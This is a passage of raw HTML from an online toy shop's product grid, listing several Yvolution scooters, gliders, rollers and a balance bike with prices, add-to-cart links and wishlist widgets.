	class="yith-wcwl-add-to-wishlist add-to-wishlist-5320 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5320"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5320,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5320&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5320"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5316 status-publish last instock product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-neon-glider-blue-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Neon Glider Blue  2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100964-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-neon-glider-blue-2pk/">
			<span class="name">
    			Yvolution Neon Glider Blue  2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>84.58</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5316" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5316" data-product_sku="YVLV100964" aria-label="Add to cart: &ldquo;Yvolution Neon Glider Blue  2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Neon Glider Blue  2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5316" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5316" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5316 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5316"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5316,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5316&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5316"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5330 status-publish first instock product_cat-5-7-years product_cat-boys product_cat-girls product_cat-rollers has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-neon-street-roller-1-blue-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Neon Street Roller 1 -Blue 2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101022-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-neon-street-roller-1-blue-2pk/">
			<span class="name">
    			Yvolution Neon Street Roller 1 -Blue 2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>36.65</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5330" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5330" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5330" data-product_sku="YVLV101022" aria-label="Add to cart: &ldquo;Yvolution Neon Street Roller 1 -Blue 2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Neon Street Roller 1 -Blue 2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5330" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5330" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5330 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5330"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5330,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5330&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5330"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5324 status-publish instock product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-neon-glider-pink-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Neon Glider Pink 2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100966-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-neon-glider-pink-2pk/">
			<span class="name">
    			Yvolution Neon Glider Pink 2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>84.58</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5324" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5324" data-product_sku="YVLV100966" aria-label="Add to cart: &ldquo;Yvolution Neon Glider Pink 2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Neon Glider Pink 2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5324" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5324" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5324 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5324"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5324,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5324&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5324"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5344 status-publish instock product_cat-3-4-years product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-y-fliker-a1-air-pink-green-2pkn/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101055-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Y Fliker A1 Air Pink/Green 2PKn" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101055-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101055-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101055-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101055-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101055-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-y-fliker-a1-air-pink-green-2pkn/">
			<span class="name">
    			Yvolution Y Fliker A1 Air Pink/Green 2PKn			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>155.07</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5344" data-product_sku="YVLV101055" aria-label="Add to cart: &ldquo;Yvolution Y Fliker A1 Air Pink/Green 2PKn&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Y Fliker A1 Air Pink/Green 2PKn&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5344" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5344" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5344 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5344"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5344,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5344&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5344"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5367 status-publish last instock product_cat-3-4-years product_cat-bicycles product_cat-boys product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-yvelo-flippa-green-black2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution YVelo Flippa Green/black2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-yvelo-flippa-green-black2pk/">
			<span class="name">
    			Yvolution YVelo Flippa Green/black2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>211.46</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5367" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5367" data-product_sku="YVLV101222" aria-label="Add to cart: &ldquo;Yvolution YVelo Flippa Green/black2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution YVelo Flippa Green/black2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5367" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5367" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5367 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5367"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5367,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5367&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5367"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5310 status-publish first instock product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-neon-glider-red-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Neon Glider Red  2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100963-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-neon-glider-red-2pk/">
			<span class="name">
    			Yvolution Neon Glider Red  2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>84.58</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5310" data-product_sku="YVLV100963" aria-label="Add to cart: &ldquo;Yvolution Neon Glider Red  2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Neon Glider Red  2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5310" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5310" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5310 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5310"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5310,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5310&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5310"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5376 status-publish instock product_cat-3-4-years product_cat-5-7-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-yglider-kiwi-red-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101258-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution YGlider KIWI - Red 2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101258-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101258-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101258-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101258-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101258-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-yglider-kiwi-red-2pk/">
			<span class="name">
    			Yvolution YGlider KIWI &#8211; Red 2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>112.78</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5376" data-product_sku="YVLV101258" aria-label="Add to cart: &ldquo;Yvolution YGlider KIWI - Red 2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution YGlider KIWI - Red 2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5376" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5376" title="Quick View"><i class="fa fa-eye"></i></a>
